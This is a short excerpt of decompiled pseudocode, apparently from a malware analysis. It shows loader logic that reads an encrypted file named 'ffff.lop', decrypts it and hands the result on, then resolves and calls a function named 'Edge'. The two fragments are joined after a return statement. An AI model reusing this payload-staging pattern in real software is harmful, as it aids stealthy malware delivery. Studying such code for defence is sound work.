 v1 = sub_100051C4(Src, 0x5Cu);
sub_1000152A(Src, v1->m128i_i32 + 2, v11);
*&v11[9] = 0;
memcopy_fun(lpFileName, L"ffff.lop");
v2 = lpFileName;
if ( lpFileName[5] > 7 )
v2 = lpFileName[0];
FileW = CreateFileW(v2, 0x80000000, 1u, 0, 3u, 0x80u, 0);
if ( FileW != -1 )
{
FileSizeHigh = 0;
FileSize = GetFileSize(FileW, &FileSizeHigh);
v5 = LocalAlloc(0x40u, FileSize);
if ( v5 )
{
if ( ReadFile(FileW, v5, FileSize, &FileSizeHigh, 0) )
{
v9 = FileSize;
v6 = Decrypt_fun(v5, &v9);
if ( v6 )
sub_10001C69(v6, v9);
}
LocalFree(v5);
}
CloseHandle(FileW);
}
return Deallocate_fun(lpFileName);
if ( !(v30)(v22, 1, 0) )
{
SetLastError(0x45Au);
goto LABEL_37;
}
v19[4] = 1;
v31 = Get_fun_address(v19, "Edge");
if ( v31 )
v31();